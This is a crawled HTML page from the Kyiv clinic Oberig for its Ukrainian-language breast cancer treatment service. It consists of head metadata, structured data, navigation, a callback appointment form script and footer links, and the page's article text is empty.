

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242
body_size: 28957
content:

<!-- FAQ: IP MISMATCH REAL (3.17.57.242) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="qwDKp6FQ8xBEyptapPjact0uULp8bIV3a0iCzwJu"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Лікування раку молочної залози у Києві в приватній клініці Oberig. Лікування раку молочної залози -  відгуки в клініці європейського рівня - Oberig.</title>
    <meta name="description" content="Лікування раку молочної залози у приватній клініці Oberig ⚡Огляд та консультація досвідчених лікарів ⭐ Сучасне обладнання та кваліфіковані фахівці +380(44)521-3003 ⭐️ Лікування раку молочної залози на сайті oberig.ua" />
<!--  //  <meta property="og:title" content="Лікування раку молочної залози"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/likuvannya-raku-molocnoyi-zalozi-242">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/likuvannya-raku-molocnoyi-zalozi-242">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/likuvannya-raku-molocnoyi-zalozi-242">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="javascript:void(0)">Лікування раку молочної залози</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Лікування раку молочної залози",
            "item": "https://oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Лікування раку молочної залози</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Лікування раку молочної залози">
				</div>
				<div class="container disease">
					
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <section class="popular"><div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярні запити:</div><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/psixoterapiya-103">дитяча психотерапія</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">лікар отоларинголог киев</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/proktolog-51">центр проктолог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroenterolog-63">дитячий гастроентеролог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">кт київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ginekolog-42">день гінеколога в україні</a></li></ul></div><div class="links_block links_block_dop"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/terapevt-54">лікар терапевт</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">анестезія</a></li><li class="links_li"><a href="https://oberig.ua/">клініка оберіг</a></li><li class="links_li"><a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">пересадка печінки</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroskopiya-2">гастроскопія в центрі оберіг київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/pulmonolog-53">консультація пульмонолога київ</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-slunku-116">рак шлунка лікування</a></li></ul></div></section><div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a 